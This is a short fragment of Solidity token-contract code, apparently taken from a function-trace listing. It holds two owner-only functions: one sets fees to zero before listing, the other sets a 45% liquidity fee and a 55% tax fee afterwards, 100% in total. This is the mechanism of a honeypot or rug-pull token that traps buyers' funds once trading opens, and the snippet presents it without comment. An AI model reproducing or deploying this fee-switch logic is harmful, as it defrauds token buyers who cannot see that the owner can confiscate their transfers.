 ftrace | funcSig
function beforeListing() public onlyOwner() {
    _liquidityFee = 0;
    _maxTxAmount = _tTotal;
    swapAndLiquifyEnabled = false;
    emit SwapAndLiquifyEnabledUpdated(false);
    _taxFee = 0;
}
ftrace | funcSig
function afterListing() public onlyOwner() {
    _liquidityFee = 45;
    _maxTxAmount = 1000 * 10**3 * 10**9;
    swapAndLiquifyEnabled = true;
    emit SwapAndLiquifyEnabledUpdated(true);
    _taxFee = 55;
}